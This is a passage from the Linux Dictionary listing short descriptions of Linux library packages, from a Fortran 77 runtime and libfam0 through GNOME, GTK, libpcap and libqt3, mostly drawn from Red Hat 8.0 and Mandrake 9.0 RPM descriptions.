This package contains Fortran 77 shared library which is needed to run Fortran 77 3.1 dynamically linked programs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libfam0*

fam, the File Alteration Monitor, provides a daemon and an API which applications can use to be notified when specific files or directories are changed.This package contains library used by fam daemon. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libfltk1.1*

The Fast Light Tool Kit ("FLTK", pronounced "fulltick") is a LGPL'd C++ graphical user interface toolkit for  $X$  (UNI $X(r)$ ), OpenGL(r), and Microsoft(r) Windows(r) NT 4.0, 95, or 98. It was originally developed by Mr. Bill Spitzak and is currently maintained by asmall group of developers across the world with a central repository in the US. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libfontconfig1*

Fontconfig is designed to locate fonts within the system and select them according to requirements specified by applications. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libg−wrap1*

g−wrap is a tool for specifying types, functions, and constants to import into a Scheme interpreter, and for generating code (in C) to interface these to the Guile and RScheme interpreters in particular. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgail17*

Gail is the GNOME Accessibility Implementation Library From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgal19*

A collection of GNOME widgets and utility functions. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgal21*

This the G App Libs (GAL). This module contains some library functions that came from Gnumeric and Evolution. The idea is to reuse those widgets across various larger GNOME applications that might want to use these widgets. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgcc*

Some GCC version 3.0 and later compiled libraries and/or binaries need this shared support library. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgcj*

The libgcj package includes the Java runtime library, which is needed to run Java programs compiled using the gcc Java compiler (gcj). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libGConf2\_4*

GConf is a configuration data storage mechanism scheduled to ship with GNOME 2.0. GConf does work without GNOME however; itcan be used with plain GTK+, Xlib, KDE, or even text mode applications as well. This package contains necessary libraries to run any programs linked with GConf. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgd2*

This package contains the library needed to run programs dynamically linkedwith libgdgd is a graphics library. It allows your code to quickly draw imagescomplete with lines, arcs, text, multiple colors, cut and paste fromother images, and flood fills, and write out the result as a .PNG or .JPGfile. This is particularly useful in World Wide Web applications, where .PNG and .JPG are two of the formats accepted for inline images by mostbrowsers. gd is not a paint program. If you are looking for a paint program, you are looking in the wrong place.gd does not provide for every possible desirable graphics operation. It is not necessary or desirable for gd to become a kitchen−sinkgraphics package, but version 1.7.3 incorporates most of the commonlyrequested features for an 8−bit 2D package. Support for truecolor images, including truecolor JPEG and truecolor PNG is planned for version 2.0. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgda0*

GNU Data Access is an attempt to provide uniform access to different kinds of data sources (databases, information servers, mail spools, etc). It is a complete architecture that provides all you need toaccess your data. libgda was part of the GNOME−DB

project(http://www.gnome.org/projects/gnome−db), but has beenseparated from it to allow non−GNOME applications to be developed based on it. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libgdbm2*

This package provides library needed to run programs dynamically linked with gdbm. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgdk−pixbuf2*

The GdkPixBuf library provides a number of features: − Image loading facilities. − Rendering of a GdkPixBuf into various formats: drawables (windows, pixmaps), GdkRGB buffers. This package provides GTK+ version of gdk−pixbuf From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgdk\_pixbuf2.0\_0*

This package contains libraries used by GTK+ to load and handle various image formats. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libghttp*

The GNOME library for making HTTP 1.1 requests. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgimp1.2*

This is the non so versionated parts of the gimp core, aka part that're either build for gimp−1.2.x or gimp−1.3.x. We can handle multiple libgimpX.Y\_Z at the same time since they've different version (eg libgimp1.2 1 and libgimp1.2 3) but we can install only one libgimp1.2 at the same time. So come the split From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgimp1.2\_1*

This is the versionated library that contains the gimp fonctionnality core. It enable other programs to use gimp's features but is mainly intendedto be used by the GIMP and its "external" plugins. It contains :\* libgck: color managment\* libgimp: the gimp features core\* libgimpui: the gimp GUI part From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgimpprint1*

This is a high−quality printing library used by the GIMP−Print plugin, the "stp" color/photo inkjet/laser driver in GhostScript, and by specialized CUPS drivers. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libglade*

Libglade is a small library that allows a program to load its user interface from am XML description at runtime. Libglade uses the XML file format used by the GLADE user interface builder GLADE, so libglade acts as an alternative to GLADE's code generation approach. Libglade also provides a simple interface for connecting handlers to the various signals in the interface (on platforms where the gmodule library works correctly, it is possible to connect all the handlers with a single function call). Once the interface has been instantiated, libglade gives no overhead, so other than the short initial interface loading time, there is no performance tradeoff. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libglade0*

This library allows you to load user interfaces in your program, which are stored externally. This allows alteration of the interface without recompilation of the program. The interfaces can also be edited with GLADE. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libglib2.0\_0*

Glib is a handy library of utility functions. This C library is designed to solve some portability problems and provide other useful functionality which most programs require.Glib is used by GDK, GTK+ and many applications. You should install Glib because many of your applications will depend on this library. This package contains the library needed to run programs dynamically linked with the glib. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgmp3*

The gmp package contains GNU MP, a library for arbitrary precision arithmetic, signed integers operations, rational numbers and floatingpoint numbers. GNU MP is designed for speed, for both small and verylarge operands.GNU MP is fast for several reasons: – it uses fullwords as the basic arithmetic type, − it uses fast algorithms − it carefully optimizes assembly code for many CPUs' most common inner loops − it generally emphasizes speed over simplicity/elegance in its operations From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnat*

GNAT is a GNU Ada 95 front−end to GCC. This package includes shared libraries, which are required to run programs compiled with the GNAT. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnet1.1*

Gnet is a simple network library. It is written in C, object−oriented, and built upon glib. It is intended to be small, fast, easy−to−use, and easy to port. The interface is similar to the interface for Java's network library. Features: \* TCP 'client' sockets \* TCP 'server' sockets \* Non−blocking TCP sockets \* UDP \* IP Multicast \* Internet address abstraction Gnet requires Glib 1.2. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnome*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The libgnome package includes non−GUI−related libraries that are needed to run GNOME. The libgnomeui package contains X11−dependent GNOME library features. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libgnome−vfs2\_0*

The GNOME Virtual File System provides an abstraction to common filesystem operations like reading, writing and copying files, listing directories and so on. This package contains the main GNOME VFS libraries, which is requiredby the basic GNOME 2 system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libgnome32*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The gnome−libs package includes libraries that are needed to run GNOME. This package contains main library for GNOME From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomecanvas*

The canvas widget allows you to create custom displays using stock items such as circles, lines, text, and so on. It was originally a port of the Tk canvas widget but has evolved quite a bit over time. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgnomecanvas2\_0*

The GNOME canvas is an engine for structured graphics that offers a rich imaging model, high performance rendering, and a powerful, high−level API. It offers a choice of two rendering back−ends, one based on Xlib forextremely fast display, and another based on Libart, a sophisticated, antialiased, alpha−compositing engine. Applications have a choice between the Xlib imaging model or a superset of the PostScript imaging model, depending on the level of graphic sophistication required. This package contains the main canvas library. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgnomemm−1.2\_9*

This package provides a C++ interface for GnomeUI. It is a subpackage of the Gtk−− project. The interface provides a convenient interface for C++ programmers to create Gnome GUIs with GTK+'s flexible object−orientedframework. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomeprint*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window manager for the X Window System. The gnome−print package contains libraries and fonts needed by GNOME applications for printing. You should install the gnome−print package if you intend to use any ofthe GNOME applications that can print. If you would like to develop GNOME applications that can print you will also need to install the gnome−print devel package. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomeprint*

This is an implementation of the Gnome Printing Architecture, asdescribed in: http://www.levien.com/gnome/print−arch.html From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomeprint15*

This package contains the printing apparatus for GNOME, the complete graphical desktop environment based entirely on free software. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomeprintui*

The libgnomeprintui package contains GTK+ widgets related to printing. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgnomeprintui2−2\_0*

This is an implementation of the Gnome Printing Architecture, as described in: http://www.levien.com/gnome/print−arch.html From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgnomeui*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The lib gnomeui packageincludes GUI−related libraries that are needed to run GNOME. (The libgnome package includes the library features that do not use the X Window System.) From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgphoto2*

This library contains all the functionality to access to modern digital cameras via USB or the serial port. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libgpm1*

Library used by the gpm program. Install libgpm1−devel if you need to develop text−mode programs which will use the mouse. You'll also need to install the gpm package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgsf−1\_1*

A library for reading and writing structured files (eg MS OLE and Zip). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgstreamer0.6*

GStreamer is a streaming−media framework, based on graphs of filters whichoperate on media data. Applications using this library can do anythingfrom real−time sound processing to playing videos, and just about anything else media−related. Its plugin−based architecture means that new datatypes or processing capabilities can be added simply by installing newplugins.This package contains the libraries. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libgtk+2.0\_0*

This package contains the static libraries and header files needed for developing GTK+ (GIMP ToolKit) applications. It contains GDK (the General Drawing Kit, which simplifies the interface for writing GTK+ widgets and using GTK+ widgets in applications), and GTK+(the widget set). This package contains the library needed to run programs dynamically linked with gtk+. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libgtkhtml1.1\_3*

GtkHTML is a HTML rendering/editing library. GtkHTML is not designed to be the ultimate HTML browser/editor: instead, it is designed to be easily embedded into applications that require lightweight HTML functionality. This package contains libraries used by GtkHTML. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libgtop2*

LibGTop is a library that fetches information about the runningsystem such as CPU and memory usage, active processes and more. On Linux systems, this information is taken directly from the /proc filesystem while on other systems a server is used to read that information from other /dev/kmem, among others. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libguile*

This package contains Guile shared object libraries and the ice−9 scheme module. Guile is the GNU Ubiquitous Intelligent Language for Extension. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libIDL*

libIDL is a library for parsing IDL (Interface Definition Language). It can be used for both COM−style and CORBA−style IDL. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libIDL2\_0*

libIDL is a small library for creating parse trees of CORBA v2.2compliant Interface Definition Language (IDL) files, which is a specification for defining interfaces which can be used between different CORBA implementations. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libieee1284\_3*

libieee1284 is a cross−platform library for parallel port access From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libintl2*

This package contains the libintl library for the gettext package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libjpeg*

The libjpeg package contains a library of functions for manipulating JPEG images, as well as simple client programs for accessing the libjpeg functions. Libjpeg client programs include cjpeg, djpeg,jpegtran, rdjpgcom and wrjpgcom. Cjpeg compresses an image file into JPEG format. Djpeg decompresses a JPEG file into a regular image file. Jpegtran can perform various useful transformations on JPEGfiles. Rdjpgcom displays any text comments included in a JPEG file. Wrjpgcom inserts text comments into a JPEG file. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *liblinc1*

linc is a library that eases the task of writing networked servers &clients. It takes care of connection initiation and maintenance, and the details of various transports. It is used by ORBit2 to handle message transmission/receipt. Currently supported transports: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libmad0*

MAD is a high−quality MPEG audio decoder. It currently supports MPEG−1and the MPEG−2 extension to Lower Sampling Frequencies, as well as theso−called MPEG 2.5 format. All three audio layers (Layer I, Layer II, and Layer III a.k.a. MP3) are fully implemented. MAD does not yet support

MPEG−2 multichannel audio (although it should be backward compatible with such streams) nor does it currently support AAC. MAD has the following special features: \* 24−bit PCM output \* 100% fixed−point (integer) computation \* completely new implementation based on the ISO/IEC standards From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libMagick5.5.4*

This package contains the libraries needed to run programs dynamically linked with ImageMagick libMagick/libMagick++ libraries. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libmal0*

libmal is really just a convenience library of the functions in Tom Whittaker's malsync distribution, along with a few wrapper functions. From Mandrake 9.0 RPM

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libMesaGLU1*

Mesa is an OpenGL 1.4 compatible 3D graphics library. GLU parts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libMesaglut3*

Mesa is an OpenGL 1.4 compatible 3D graphics library. glut and GLU parts. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libmng*

LibMNG is a library for accessing graphics in MNG (Multi−image Network Graphics) and JNG (JPEG Network Graphics) formats. MNG graphics are basically animated PNGs. JNG graphics are basically JPEG streams integrated into a PNG chunk. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libmng1*

The libmng library supports decoding, displaying, encoding, and various other manipulations of the Multiple−image Network Graphics (MNG) format image files. It uses the zlib compression library, and optionally the JPEG library by the Independent JPEG Group (IJG) and/or lcms (little cms), a color−management library by Marti Maria Saguar. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libmysql12*

This package contains the shared libraries (\*.so\*) which certainlanguages and applications need to dynamically load and use MySQL. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libncurses5*

The curses library routines are a terminal−independent method of updating character screens with reasonalble optimization. The ncurses (new curses) library is a freely distributable replacement for the discontinued 4.4BSD classic curses library. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libnet*

Allows low−level manipulation of TCP/IP headers that is impossible for normal programs. Key point: Most programs go through a high−level interface (like sockets) in order to send traffic on the network. Sometimes, for security or hacking reasons, a program needs to construct its own network headers. The existing TCP/IP stack is unable to build these headers, so you must bypass it and go directly to the hardware drivers. Libnet is a library that makes custom packet generation easier. Misunderstanding: Some people believe that libnet will not work on Win95 or WinNT because these systems do not support raw sockets. This is false  $-$  libnet has been widely used on these platforms. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libnetpbm9*

The netpbm package contains a library of functions which supportprograms for handling various graphics file formats, including .pbm(portable bitmaps), .pgm (portable graymaps), .pnm (portable anymaps), .ppm (portable pixmaps) and others. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libnewt0.51*

Newt is a programming library for color text mode, widget based userinterfaces. Newt can be used to add stacked windows, entry widgets, checkboxes, radio buttons, labels, plain text fields, scrollbars,etc., to text mode user interfaces. This package contains theshared library needed by programs built with newt. Newt is based on theslang library. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libnsl*

Name services library, a library of name service calls (getpwnam, getservbyname, etc...) on SVR4 Unixes. GNU libc uses this for the NIS (YP) and NIS+ functions. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libnspr4*

NSPR provides platform independence for non−GUI operating systemfacilities. These facilities include threads, thread synchronization, normal file and network I/O, interval timing and calendar time, basic memory management (malloc and free) and shared library linking. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libnss3*

Network Security Services (NSS) is a set of libraries designed to support cross−platform development of security−enabled server applications. Applications built with NSS can support SSL v2 and v3,TLS, PKCS #5, PKCS #7, PKCS #11, PKCS #12, S/MIME, X.509 v3 certificates,and other security standards. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *liboaf0*

OAF (Object Activation Framework) provides the activation mechanism for GNOME components. It is a replacement for GOAD in the GNOME 2 platform. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *libogg*

Libogg is a library for manipulating Ogg bitstream file formats. Libogg supports both making Ogg bitstreams and getting packets from Ogg bitstreams. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libole20*

The applications today needs store multiple type of data. One way to do it is using a filesystem in a file. OLE2−developers used this approach. Inside a OLE2 file, there are streams (files) and directories. Using libole2 is easy to travel through such filesystem−in−a−file, and create, read, write or remove files, and create or remove directories. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libopenssl0*

The libraries files are needed for various cryptographic algorithmsand protocols, including DES, RC4, RSA and SSL. This product includes software developed by the OpenSSL Project for use in the OpenSSL Toolkit (http://www.openssl.org/).This product includes cryptographic software written by Eric Young(eay@cryptsoft.com). This product includes software written by Tim Hudson (tjh@cryptsoft.com). Patches for many networking apps can be found at: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libORBit2\_0*

ORBit is a high−performance CORBA (Common Object Request Broker Architecture) ORB (object request broker). It allows programs to send requests and receive replies from other programs, regardless of the locations of the two programs. CORBA is an architecture that enables communication between program objects, regardless of the programming language they're written in or the operating system they run on. This package contains all core libraries of the ORBit implementation of CORBA technology. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libpango1.0\_0*

A library to handle unicode strings as well as complex bidirectionalor context dependent shaped strings. It is the next step on Gtk+ internationalization. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libpcap*

Allows low−level capture of network traffic. Most UNIX−based sniffers use this library. Misconception: You must have root privileges to run libpcap−based programs. This is a common problem when script−kiddies try to run programs based upon this library: they don't know they must run under root, and the scripts themselves rarely give instructional error messages as to what exactly is wrong. Point: Most Windows packet−sniffers are based upon a variation of the PCAUSA driver. This includes "WinDump", a libpcap implementation for Windows. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libpcap*

Libpcap provides a portable framework for low−level network monitoring. Libpcap can provide network statistics collection, security monitoring and network debugging. Since almost every system vendor provides a different interface for packet capture, the libpcap authors created this system−independent API to ease in porting and to alleviate the need for several system−dependent packet capture modules in each application. Install libpcap if you need to do low−level network traffic monitoring on your network. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libpcre0*

PCRE has its own native API, but a set of "wrapper" functions that are based on the POSIX API are also supplied in the library libpcreposix. Note that this just provides a POSIX calling interface to PCRE: the regular expressionsthemselves still follow Perl syntax and semantics. The header file for the POSIX−style functions is called pcreposix.h. The official POSIX name is regex.h, but I didn't want to risk possible problems with existing files of that name by distributing it that way. To use it with an existing program that uses the POSIX API, it will have to be renamed or pointed at by a link. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libpng*

The libpng package contains a library of functions for creating and manipulating PNG (Portable Network Graphics) image format files. PNG is a bit−mapped graphics format similar to the GIF format. PNG was created to replace the GIF format, since GIF uses a patented data compression algorithm. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libpq3*

C and C++ libraries to enable user programs to communicate with the PostgreSQL database backend. The backend can be on another machine and accessed through TCP/IP. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libPropList*

The purpose of PL is to closely mimic the behavior of the property lists used in the GNUstep/OPENSTEP (they're formed with the NSString, NSData, NSArray and NSDictionary classes) and to be duly compatible. PL enables programs that use configuration or preference 3 files to make these compatible with GNUstep/OPENSTEP's user defaults handling mechanism, without needing to use Objective−C or GNUstep/OPENSTEP themselves. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libpwdb0*

The pwdb package contains libpwdb, the password database library. Libpwdb is a library which implements a generic user information database. Libpwdb was specifically designed to work with Linux's PAM (Pluggable Authentication Modules). Libpwdb allows configurable access to and management of security tools like /etc/passwd, /etc/shadow and network authentication systems including NIS and Radius. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *libpython2.2*
This packages contains Python shared object library. Python is an interpreted, interactive, object−oriented programming language often compared to Tcl, Perl, Scheme or Java. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *libqt3*

Qt is a complete and well−designed multi−platform object−oriented framework for developing graphical user interface (GUI) applications using  $C_{++}$ . Qt hasseamless integration with OpenGL/Mesa 3D libraries. Qt is free for development of free software on the X Window System. It includes the complete source code for the X version and makefiles for Linux, Solaris,SunOS, FreeBSD, OSF/1, Irix, BSD/OS, NetBSD, SCO, HP−UX and AIX. This edition of Qt may be modified and distributed under the terms found in the LICENSE.QPL file. Qt also supports Windows 95 and NT, with native look and feel. Code developed for the X version of Qt can be recompiled and run using the Windows 95/NT version of Qt, and vice versa. Qt is currently used in hundreds of software development projects world wide, including the K Desktop Environment (see http://www.kde.org). For more examples, see http://www.trolltech.com/qtprogs.html. Qt has excellent documentation: around 750 pages of postscript and fully cross−referenced online html documentation. It is available on the web:http://doc.trolltech.com/Qt is easy to learn, with consistent naming across all the classes and a 14−chapter on−line tutorial with links into the rest of the documentation. A number of 3rd−party books are also available.Qt dramatically cuts down on development time and complexity in writing user interface software for the X Window System. It allows the programmer to focus directly on the programming task, and not mess around withlow−level Motif/X11 code. Qt is fully object−oriented. All widgets and dialogs are C++ objects, and, using inheritance, creation of new widgets is easy and natural. Qt's revolutionary signal/slot mechanism provides true component programming. Reusable components can work together without any knowledgeof each other, and in a type−safe way. Qt has a very fast paint engine, in some cases ten times faster than other toolkits. The X version is based directly on Xlib and uses neither Motif nor X Intrinsics. Qt is available under two different licenses: − The Qt Professional Edition License, for developing fully commercial software: see http://www.trolltech.com/pricing.html − The Q Public License (QPL), for developing free software (X Window System only). This package contains shared libraries. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LibraNet GNU/Linux*

